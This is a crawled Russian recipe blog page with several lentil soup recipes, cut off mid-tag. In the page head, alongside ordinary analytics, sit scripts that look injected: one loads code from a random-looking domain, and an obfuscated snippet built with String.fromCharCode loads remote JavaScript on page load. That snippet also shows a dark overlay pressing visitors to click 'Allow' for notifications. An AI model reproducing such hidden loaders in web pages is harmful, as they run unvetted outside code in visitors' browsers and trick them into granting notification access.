

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/
body_size: 16576
content:
<!doctype html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ --> <title>Суп из чечевицы-4 рецепта - My izumrud</title> <link rel="canonical" href="https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Суп из чечевицы-4 рецепта - My izumrud"/> <meta property="og:description" content="Суп из чечевицы я давно хотела сварить: и чечевица куплена была, да все руки не доходили или погода не располагала. В жару под 30 градусов хочется домашнего кваса, а не супа. Варить суп из чечевицы можно в чем угодно &#8212; в кастрюле на плите, в мультиварке, в котелке на костре. Варить суп можно из красной [&hellip;]"/> <meta property="og:url" content="https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/"/> <meta property="og:site_name" content="My izumrud"/> <meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100000396287860"/> <meta property="article:published_time" content="2019-03-13T16:02:46+00:00"/> <meta property="article:modified_time" content="2020-09-25T12:50:06+00:00"/> <meta property="og:image" content="https://my-izumrud.ru/wp-content/uploads/2019/03/chicken-and-lentil-soup-27195_l.jpeg"/> <meta property="og:image:width" content="614"/> <meta property="og:image:height" content="409"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Дарья"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Дарья"/> <!-- / Yoast SEO plugin. -->  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='google-fonts-css' href='//my-izumrud.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647682997' media='all'/> <link rel='stylesheet' id='yelly-style-css' href='https://my-izumrud.ru/wp-content/themes/yelly/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://my-izumrud.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://my-izumrud.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://my-izumrud.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:20px;line-height:1.7;}</style> <link rel="icon" href="https://my-izumrud.ru/wp-content/uploads/2018/04/cropped-marilyn-monroe-885229_1280-32x32.jpg" sizes="32x32"/> <link rel="icon" href="https://my-izumrud.ru/wp-content/uploads/2018/04/cropped-marilyn-monroe-885229_1280-192x192.jpg" sizes="192x192"/> <link rel="apple-touch-icon" href="https://my-izumrud.ru/wp-content/uploads/2018/04/cropped-marilyn-monroe-885229_1280-180x180.jpg"/> <meta name="msapplication-TileImage" content="https://my-izumrud.ru/wp-content/uploads/2018/04/cropped-marilyn-monroe-885229_1280-270x270.jpg"/> <style type="text/css" id="wp-custom-css"> div.related-posts__header { display: none; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48704051, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/48704051" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="https://hfnuqljjnt.com/script.js"></script> <script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 376719,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите \"Разрешить\", чтобы получать эксклюзивные статьи',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/21077.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> <body class="wp-singular post-template-default single single-post postid-6681 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <div id="fb-root"></div> <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://my-izumrud.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://my-izumrud.ru/">My izumrud</a></div><p class="site-description">Интересные истории, вкуснейшие кулинарные рецепты из простых ингредиентов, лайфхаки для здоровья и красоты!</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation full"> <div class="main-navigation-inner fixed"> <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://my-izumrud.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li> <li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://my-izumrud.ru/category/retsepty/">Рецепты</a></li> <li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://my-izumrud.ru/category/dom-i-dacha/">Дом и дача</a></li> <li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://my-izumrud.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li> <li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://my-izumrud.ru/category/interesno/">Интересно</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="header-search"><span class="search-icon js-search-icon"></span></div> </div> </header><!-- #masthead --> <div id="content" class="site-content "> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <article id="post-6681" class="article-post post-6681 post type-post status-publish format-standard has-post-thumbnail category-retsepty"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://my-izumrud.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://my-izumrud.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div> <header class="entry-header"><h1 class="entry-title" itemprop="headline">Суп из чечевицы-4 рецепта</h1></header> <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/" data-title="Суп из чечевицы-4 рецепта" data-description="Суп из чечевицы я давно хотела сварить: и чечевица куплена была, да все руки не доходили или погода не располагала. В жару под 30 градусов хочется домашнего кваса, а не супа. Варить суп из чечевицы можно в чем угодно &#8212; в кастрюле на плите, в мультиварке, в котелке на костре. Варить суп можно из красной [&hellip;]" data-image="https://my-izumrud.ru/wp-content/uploads/2019/03/chicken-and-lentil-soup-27195_l-330x225.jpeg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div> <span class="entry-category"><a href="https://my-izumrud.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span> <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> Дарья</span><span class="entry-time"><span class="entry-label">Время чтения</span> 5 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="6681">119</span></span></div> <div class="entry-content" itemprop="articleBody"> <p>Суп из чечевицы я давно хотела сварить: и чечевица куплена была, да все руки не доходили или погода не располагала. В жару под 30 градусов хочется домашнего кваса, а не супа.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-13864" src="https://my-izumrud.ru/wp-content/uploads/2019/03/chechevitsa.jpg" alt="Суп из чечевицы-4 рецепта" width="750" height="500" srcset="https://my-izumrud.ru/wp-content/uploads/2019/03/chechevitsa.jpg 630w, https://my-izumrud.ru/wp-content/uploads/2019/03/chechevitsa-300x200.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2019/03/chechevitsa-345x230.jpg 345w" sizes="(max-width: 750px) 100vw, 750px"/><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span></p> <p>Варить суп из чечевицы можно в чем угодно &#8212; в кастрюле на плите, в мультиварке, в котелке на костре. Варить суп можно из красной или зеленой чечевицы на мясном бульоне из свинины, курицы, говядины или баранины, а можно сварить постный, вегетарианский супчик</p> <p><strong>Простой рецепт супа из зеленой чечевицы:</strong></p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-6684" src="https://my-izumrud.ru/wp-content/uploads/2019/03/zelenaya-chechevica_1492203316_1_max.jpg" alt="Суп из чечевицы-4 рецепта" width="900" height="600" srcset="https://my-izumrud.ru/wp-content/uploads/2019/03/zelenaya-chechevica_1492203316_1_max.jpg 900w, https://my-izumrud.ru/wp-content/uploads/2019/03/zelenaya-chechevica_1492203316_1_max-300x200.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2019/03/zelenaya-chechevica_1492203316_1_max-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px"/><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span></p><div class="b-r b-r--after_p_1"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3phcGlza2lfbmFzdHJvZW5pZQ==" class="btn btn-size-big js-link" style="background-color:#14a1ba;color:#fcfcfc;" data-target="_blank">👉Здесь наш Телеграм канал с самыми популярными и эксклюзивными рассказами. Жмите, чтобы просмотреть. Это бесплатно!👈</span></div></div> <p>У меня – зеленая чечевица. Ее отличие от красной – внешний вид готовых блюд не такой яркий и праздничный и рекомендуют ее замачивать, чтобы уменьшить время варки.</p> <p>Для нас это не проблема. Будем варить суп из зеленой чечевицы.</p> <p><em><strong>Продукты:</strong></em></p> <ul> <li>1,5 л воды</li> <li>200 г чечевицы (1 стакан)</li> <li>1 шт. морковь</li> <li>1 шт. репчатый лук</li> <li>3 средние картофелины</li> <li>3 ст. ложки растительного масла</li> <li>Соль перец, специи по вкусу (красный и черный молотый перец, зира, мята)</li> <li>1 лимон или лимонную кислоту</li> </ul> <p><em><strong>Рецепт постного супа из зеленой чечевицы:</strong></em></p> <ol> <li>Чечевицу замочить на 3-6 часов, а лучше на ночь.</li> <li>Добавляем воду в соотношении 1:3. На 1 стакан чечевицы – 3 стакана воды.</li> <li>Утром воду слить, откинув чечевицу на дуршлаг, чечевицу промыть под проточной водой.</li> <li>В кастрюле вскипятить воду, положить чечевицу – варить 7-10 минут без соли.</li> <li>Затем кладем натертую на терке морковь и варим еще 5-7 минут</li> <li>Вы можете спассировать лук и морковь на растительном масле и добавить их в суп с чечевицей в таком виде, если любите зажарки. Я их не люблю, поэтому кладу в суп в первозданном виде.</li> <li>Картошку чистим, нарезаем кубиками, лук мелко шинкуем</li> <li>Отправляем в кастрюлю с чечевицей и морковью.</li> <li>На этой стадии нужно положить соль.</li> <li>Варим до готовности картошки, где-то 15-20 минут. За 5 минут до готовности можно добавить укроп, петрушку или другую любимую зелень.</li> <li>Добавить 3 стол. ложки растительного масла.</li> <li>Можно добавить свежевыжатый лимонный сок. А можно просто класть по дольке лимона каждому в тарелку порционно.</li> <li>Специи также кладем минуты за 3 до готовности супа с чечевицей. Специи – на ваш вкус: красный и черный молотой перец, зира, мята, или специи для супа или курицы.</li> <li>Особенно хорошо подойдет к этому супчику паприка.</li> <li>Специи можно тоже класть в тарелку, особенно если в семье не все разделяют ваши пристрастия к специям – отличный компромисс. Вкус супа от этого не пострадает.</li> <li>Лимон, я считаю, в этом супе обязателен. Он делает вкус супа ярче и насыщеннее, как и в рыбном супе из консервов, а также усиливает вкус любых специй.</li> <li>Ароматный согревающий суп из чечевицы готов! Наслаждайтесь!</li> </ol> <p>Я обычно кладу еще и сметанку &#8212; оочень вкусно! Но это на ваше усмотрение!</p> <p>Отличное пополнение копилки рецептов для тех, кто любит все из бобовых культур. Мы просто обожаем гороховый суп и гороховое пюре, любим фасоль, поэтому и чечевичный супчик нам пришелся по душе! Кроме того, чечевица не вызывает повышенного газообразования и гораздо полезнее своих бобовых родственников.</p> <p>Приятного аппетита!</p> <p><strong>Чечевичный суп-пюре по-турецки видео рецепт</strong></p> <p>Этот популярный чечевичный турецкий суп можно готовить как на воде, так и на мясном бульоне. Возможно даже добавление тыквы.</p> <p><iframe loading="lazy" title="Турецкий ЧЕЧЕВИЧНЫЙ СУП" width="730" height="411" src="https://www.youtube.com/embed/oIrknzqX3r4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <p><strong>Суп из чечевицы с курицей в мультиварке</strong></p> <p>Вкусный суп из чечевицы с курицей очень просто можно сварить в мультиварке. Суп получается ароматный и наваристый</p> <p><em><strong>Ингредиенты:</strong></em></p> <ul> <li>1 стакан чечевицы (красной или зеленой)</li> <li>200-300 г куриной грудки</li> <li>1 небольшая луковица</li> <li>1 средняя морковь</li> <li>1 стручок сладкого красного перца</li> <li>1-2 картофелины около 1,5 л воды</li> <li>соль и специи по вкусу</li> </ul> <p><strong>Приготовление по шагам:</strong></p> <ol> <li>Овощи помыть, почистить.</li> <li>Морковь потереть на крупной терке</li> <li>Картофель порезать кубиками</li> <li>Репчатый лук почистить, нашинковать</li> <li>Сладкий перец помыть, удалить семена и нарезать кусочками</li> <li>Куриное филе помыть, порезать кубиками</li> <li>На дно мультиварки налить немного растительного масла, выложить лук и тертую морковь и обжарить их в течение 5 минут на программе &#171;Жарка&#187; с открытой крышкой мультиварки</li> <li>Затем добавим в чашу сладкий перец и куриное мясо, посолить, поперчить и жарить еще 5-7 минут на той же программе &#171;Жарка&#187;</li> <li>Чечевицу промыть в воде. Воду слить, чечевицу выложить в мультиварку, добавить нарезанный картофель и специи.</li> <li>В чашу мультиварки влить 1,5 л воды и включить программу &#171;Тушение&#187; или &#171;Суп&#187; на 1 час</li> <li>По окончании варки суп можно посолить и поперчить по вкусу</li> <li>Можно положить в суп толченный чеснок и оставить на подогреве еще на 10-15 минут.</li> </ol> <p>Все! суп получается ,вкусным и наваристым. Подавайте его со сметаной, поСыпав мелко нарезанной свежей зеленью или зеленым луком.</p> <p>Приятного аппетита!</p> <p><strong>Суп из красной чечевицы(вегетарианский) с помидорами &#8212; видео рецепт</strong></p> <p>Вкусный, согревающий суп из красной чечевицы с сочными помидорками черри. Идеальный суп для холодного зимнего дня. Можно варить ег ос мясом или курицей,а также как вегетарианский суп</p> <p><em><strong>Продукты:</strong></em></p> <ul> <li>1 чашка красной чечевицы</li> <li>2 средние морковки</li> <li>1 репчатая луковица</li> <li>3-4 зубчика чеснока</li> <li>1 небольшой кусочек имбиря</li> <li>1 горстка помидоров черри + можно добавить несколько при подаче</li> <li>небольшой пучок кинзы</li> <li>1 чайная ложка с горкой карри</li> <li>1 чайная ложка куркумы</li> <li>Щепотка чили-порошка</li> <li>1/2 чайной ложки молотого кориандра (по вкусу)</li> <li>Соль &#8212; по вкусу</li> </ul> <p>Приготовление по шагам в видео рецепте:</p> <p><iframe loading="lazy" title="Самый вкусный чечевичный суп! | Рецепт супа из чечевицы" width="730" height="411" 